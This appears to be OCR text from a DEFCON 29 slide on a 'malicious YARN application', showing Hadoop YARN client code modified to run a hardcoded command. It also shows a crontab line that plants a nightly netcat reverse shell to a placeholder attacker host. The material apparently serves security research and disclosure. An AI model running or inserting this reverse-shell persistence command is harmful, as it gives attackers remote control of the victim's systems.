 MALICIOUS YARN APPLICATION
ApplicationMaster.java
public static void main(String[] args) throws Exception {
final String command = args[0];
final int n = Integer.valueOf(args[1]);
public static void main(String[] args) throws Exception {
final String command = "MaliciousCommand";
final int n = Integer.valueOf(args[0]);
Client.java
public void run(String[] args) throws Exception {
final String command = args[0];
final int n = Integer.valueOf(args[1]);
final Path jarPath = new Path(args[2]);
public void run(String[] args) throws Exception {
final String command = "MaliciousCommand";
final int n = Integer.valueOf(args[0]);
final Path jarPath = new Path(args[1]);
(crontab -l && echo "0 0 * * * nc -nv attacker_ip 1337 -e /bin/bash") | crontab -
DREAMLAB
TECHNOLOGIES
DEFCON 29
aPibaGeek) | The Unbelievable Insecurity of the